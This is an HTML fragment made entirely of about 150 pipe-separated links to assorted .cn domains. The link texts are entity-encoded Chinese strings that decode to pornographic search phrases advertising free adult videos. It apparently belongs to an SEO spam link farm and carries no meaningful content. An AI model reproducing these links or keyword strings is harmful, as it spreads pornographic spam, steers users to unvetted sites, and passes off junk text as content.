<a href="http://shutongqi.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhekoutuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jm23.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingyizs.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://litbaton.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shxibei.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pixelproject.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sse7.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://limesurvey.com.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://drgxj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://npnm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://thcha.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geekloop.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://clqcgs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://lisiwei.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pia520.com.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://2wang.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://zbhuating.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://smartlk.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yx1234.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://bi-tz.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://vawk.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soqin.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://wlpfb.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x8001;&#x719F;&#x59BB;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cy3030.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://517nar.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x6C61;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://szcbw.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fljcn.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://h7557.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hlsljx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x84B2;&#x56E2;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://gpgkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://nr111.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://0832zys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x9875;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://cy12.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x6FA1;</a>|
<a href="http://tosoo.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://infraredcamera.com.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rvpkxp.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sonf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://elkitab.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rizun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://ovbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daiyun3aai.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://syych.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://nyrc.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://vszl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://netps.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://ychw.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanghaiysw.cn" target="_blank">91&#x8272;&#x8001;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wattc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://puts.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://qdy4.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11gx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://welton.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://premking.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macapps.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://kancb.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maur.cn" target="_blank">&#x7279;&#x7EA7;a&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x7247;</a>|
<a href="http://lirs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://comov.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://sungrown.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51mcp.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikiki.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://284mtv.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://sz91.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://ruld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://bcmi.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxkqzyc.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://syh800.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://stlife.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://miaogei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://kaleshou.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://nekang.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x771F;&#x5B9E;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://nengpu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://txfuyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jianting365.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
